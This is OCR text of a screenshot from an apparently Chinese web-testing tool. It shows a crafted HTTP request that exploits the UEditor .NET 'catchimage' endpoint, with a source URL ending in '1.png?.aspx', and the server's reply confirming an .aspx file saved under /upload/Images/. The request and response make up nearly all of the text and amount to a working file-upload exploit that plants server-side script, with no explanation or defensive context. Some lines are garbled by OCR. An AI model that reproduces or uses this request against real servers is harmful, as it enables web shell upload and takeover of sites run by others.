 uest
数据包扫描
美 化
热加载
构造请求
POST /Scripts/ueditor/net/controller.ashx?action=catchimage HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 17
source[]=http:// /1.png?.aspx
Responses
159bytes / 275ms
美化
编码
详
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Content-Type
9 Access-Control-Allow-Methods: *
10 Date: Sun, 25 Aug 2024 10:01:30 GMT
11 Content-Length: 206
12
13 {
14 "state": "SUCCESS",
15 "list": [
16 {
17 "state": "SUCCESS",
18 "source": "http /1.png?.aspx",
19 "url": "/upload/Images/
0205820a-35b0-4021-ab5d-ecbeca74331e.aspx"
20 }
21 ]
22 }
23